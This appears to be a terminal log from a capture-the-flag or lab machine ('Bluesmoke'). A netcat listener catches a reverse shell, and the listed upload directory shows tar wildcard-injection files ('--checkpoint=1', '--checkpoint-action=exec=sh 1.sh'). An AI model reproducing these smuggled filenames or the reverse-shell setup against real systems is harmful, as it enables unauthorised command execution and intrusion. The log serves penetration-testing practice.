 root@kali:/home/caixin# nc -lvnp 7776
listening on [any] 7776 ...
connect to [192.168.4.76] from (UNKNOWN) [192.168.4.75] 34080
bash: cannot set terminal process group (2458): Inappropriate ioctl for device
bash: no job control in this shell
backupper@Bluesmoke:/var/www/html/uploads$ ls
ls
1.sh
ce64fba07ad0076f0e3c7109d9305b8a.tar
--checkpoint=1
--checkpoint-action=exec=sh 1.sh
f885cd295c4a23711e32a0bd998bb019.tar
index.php
my
POC
backupper@Bluesmoke:/var/www/html/uploads$ id
id
uid=1001(backupper) gid=1001(backupper) groups=1001(backupper),108(crontab)
backupper@Bluesmoke:/var/www/html/uploads$